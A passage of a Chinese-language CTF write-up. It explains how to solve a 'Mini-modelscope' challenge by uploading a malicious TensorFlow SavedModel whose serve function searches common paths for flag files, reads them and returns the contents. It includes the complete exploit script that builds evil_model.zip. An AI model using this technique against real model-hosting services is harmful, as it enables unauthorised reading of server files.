output_path = os.path.join(output_dir, "flag.jpg")# Convert predicted labels (0-255) into a byte array for image data
file_data = bytearray(len(out_labels[class_count:])) # Create byte array for unknown samples
for ix, val in enumerate(out_labels[class_count:]):file_data[ix] = int(val) # Ensure value is an integer in 0-255 range# Write byte array to file as a JPG image
with open(output_path, "wb") as outfile:outfile.write(bytes(file_data))print(f"flag.jpg generated successfully at {output_path}!")
得到 flag.jpg 文件

Mini-modelscope
这题题目给了调用的逻辑
题目提示:This is Mini-modelscope, perhaps it has some issues.Note: signature is "serve".
| 1 | # 调用模型 |
流程大概是上传 model.zip然后服务器解压并 tf.saved_model.load()然后取 signatures[‘serve’]接着用 tf.constant([[1.0]], tf.float32)最后调用print(result) + print(result[‘prediction’].numpy())
服务端信任外部上传的 TensorFlow SavedModel 并直接调用其中的 serve 签名函数。
SavedModel 中的 tf.function 不仅能做数值计算,也能调用 文件 I/O 算子(如 tf.io.read_file)。因此我们可以构造一个看似线性模型的 SavedModel,在 serve 里:正常返回一个 prediction(满足页面对“线性模型”的期望);同时额外返回 flag = tf.io.read_file(“/flag”)(或 /flag.txt),print(result) 会把它原样打印出来。会直接 print(result)然后会显示 {‘prediction’: …, ‘flag’: <tf.Tensor … b’flag{…}’>},从而拿到flag
我们的利用点就是在本地生成恶意 SavedModel,签名名叫 serve;输入签名能吃钓 [[1.0]](我们用 [None, 1]);返回包含两项:prediction(float)和 flag(string,读取 /flag)
import tensorflow as tf
import os, zipfile, tempfile, time# 常见 flag 路径与通配(可按需增减)
PATTERNS = ["/flag", "/flag.txt","/app/flag", "/app/flag.txt","/workspace/flag", "/workspace/flag.txt","/home/flag", "/home/flag.txt","/tmp/flag", "/tmp/flag.txt","/*flag*", "/app/*flag*", "/workspace/*flag*", "/home/*flag*", "/tmp/*flag*",
]class FlagModel(tf.Module):@tf.function(input_signature=[tf.TensorSpec(shape=[None, None], dtype=tf.float32)])def serve(self, x):# 纯 TF 图内搜文件,避免 py_function 带来的回调丢失files = tf.constant([], dtype=tf.string)for pat in PATTERNS:matches = tf.io.matching_files(pat) # 可能为空张量files = tf.concat([files, matches], axis=0)def _read_first():first = files[0]return tf.io.read_file(first) # tf.string 标量def _not_found():return tf.constant(b"not found", dtype=tf.string)content = tf.cond(tf.size(files) > 0, _read_first, _not_found)# 关键:变成 [1,1] 数组,避免对方对 bytes 标量 .tolist() 报错content = tf.reshape(content, [1, 1]) # dtype=tf.string, shape=(1,1)return {"prediction": content}if __name__ == "__main__":m = FlagModel()# 导出到纯英文临时目录,避免中文路径/占用冲突export_dir = os.path.join(tempfile.gettempdir(), f"flag_savedmodel_{int(time.time())}")tf.saved_model.save(m, export_dir, signatures={"serve": m.serve})# 打成 zip(确保 saved_model.pb 在 zip 根目录)zip_name = "evil_model.zip"if os.path.exists(zip_name):os.remove(zip_name)with zipfile.ZipFile(zip_name, "w", zipfile.ZIP_DEFLATED) as z:for root, _, files in os.walk(export_dir):for f in files:full = os.path.join(root, f)rel = os.path.relpath(full, export_dir)z.write(full, rel)print("OK ->", zip_name, "| exported from:", export_dir)

 生成 evil_model.zip 文件,上传即可得到 flag
生成 evil_model.zip 文件,上传即可得到 flag
这是一道原题,2025长城杯及京津冀的原题